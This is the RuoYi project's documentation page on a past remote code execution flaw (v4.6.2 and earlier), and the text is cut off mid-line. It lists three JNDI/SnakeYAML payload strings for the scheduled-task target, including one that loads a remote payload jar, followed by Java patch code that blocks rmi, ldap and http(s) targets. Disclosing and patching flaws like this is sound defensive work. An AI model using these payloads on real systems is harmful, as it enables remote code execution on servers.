 RuoYi
文档
分离版
微服务版
生态系统
GitHub
Gitee
文档
介绍
快速了解
项目简介
主要特性
技术选型
内置功能
历史漏洞
环境部署
项目介绍
后台手册
前端手册
功能组件
组件文档
插件集成
项目扩展
视频教程
更新日志
其它
常见问题
捐赠支持
历史漏洞
• 存在远程执行漏洞 RuoYi <= v4.6.2
漏洞详细：
定时任务存在反序列化漏洞利用点，可以通过发送 rmi 、 http 、 ldap 请求，完成命令执行攻击。
如目标字符串具体内容 rmi ：
org.springframework.jndi.JndiLocatorDelegate.lookup('rmi://127.0.0.1:1099/refObj')
如目标字符串具体内容 ldap ：
javax.naming.InitialContext.lookup('ldap://127.0.0.1:9999/#Exploit')
如目标字符串具体内容 http(s) ： org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager
[!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1/poc/yaml-payload.jar"]]]]')
新增/修改定时任务 SysJobController.java 示例代码（屏蔽 rmi 、 ldap 、 http(s) 目标字符串）
java
1 else if (StringUtils.containsIgnoreCase(job.getInvokeTarget(), Constants.LOOKUP_RMI))
2 {
3     return error("新增任务'" + job.getJobName() + "'失败，目标字符串不允许'rmi://'调用");
4 }
5 else if (StringUtils.containsIgnoreCase(job.getInvokeTarget(), Constants.LOOKUP_LDAP))
6 {
7     return error("修改任务'" + job.getJobName() + "'失败，目标字符串不允许'ldap://'调用");
8 }
9 else if (StringUtils.containsAnyIgnoreCase(job.getInvokeTarget(), new String[] { Constants
10 {